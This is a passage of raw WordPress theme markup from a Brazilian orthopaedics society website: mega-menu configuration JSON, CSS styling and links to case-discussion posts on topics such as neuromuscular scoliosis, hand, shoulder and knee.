20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_76","tdc_css_class_style":"tdi_76_rand_style","category_id":"10","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_76"}';
block_tdi_76.td_column_number = "3";
block_tdi_76.block_type = "tdb_header_mega_menu";
block_tdi_76.post_count = "5";
block_tdi_76.found_posts = "7";
block_tdi_76.header_color = "";
block_tdi_76.ajax_pagination_infinite_stop = "";
block_tdi_76.max_num_pages = "2";
tdBlocksArray.push(block_tdi_76);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_76 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/escoliose-neuromuscular/" rel="bookmark" class="td-image-wrap " title="Escoliose neuromuscular" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/11/01-11-23B-1-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/escoliose-neuromuscular/" rel="bookmark" title="Escoliose neuromuscular">Escoliose neuromuscular</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/mao/" rel="bookmark" class="td-image-wrap " title="Mão" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/08/07-08-23b-3-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/mao/" rel="bookmark" title="Mão">Mão</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/ombro-2/" rel="bookmark" class="td-image-wrap " title="Ombro" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2022/05/125-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/ombro-2/" rel="bookmark" title="Ombro">Ombro</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/joelho/" rel="bookmark" class="td-image-wrap " title="Joelho" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/07/43-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/joelho/" rel="bookmark" title="Joelho">Joelho</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/coxa-esquerda/" rel="bookmark" class="td-image-wrap " title="Coxa esquerda" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/76-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/coxa-esquerda/" rel="bookmark" title="Coxa esquerda">Coxa esquerda</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_76" data-td_block_id="tdi_76"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_76" data-td_block_id="tdi_76"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2297"><a href="https://sbot-mg.org.br/categoria/sbot-em-acao/"><div class="tdb-menu-item-text">SBOT EM AÇÃO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_77 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>
/* custom css */
.tdi_77 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_77 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_77 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_77{
				    flex-direction: column-reverse;
				}.tdi_77 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_77 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_77:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_77:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_77.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_77.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_77 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_77 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_77 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_77 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_77 .entry-thumb{
					background-position: center 50%;
				}.tdi_77 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_77 .td-module-meta-info,
				.ie11 .tdi_77 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_77 .td-post-vid-time{
					display: block;
				}.tdi_77 .td-module-meta-info,
				.tdi_77 .td-next-prev-wrap{
					text-align: center;
				}.tdi_77 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_77.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_77 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_77 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_77 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_77 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_77 .td-author-date{
					display: inline;
				}.tdi_77 .td-post-author-name{
					display: none;
				}.tdi_77 .td-post-date,
				.tdi_77 .td-post-author-name span{
					display: none;
				}.tdi_77 .entry-review-stars{
					display: inline-block;
				}.tdi_77 .td-icon-star,
                .tdi_77 .td-icon-star-empty,
                .tdi_77 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77 .td-module-comments{
					display: none;
				}.tdi_77 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_77 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_77 .td-module-title a{
					color: #000000;
				}.tdi_77 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_77 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_77 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_77 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_77 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_77 .td-module-container:before{
					bottom: -0px;
				}.tdi_77 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_77 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_77 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 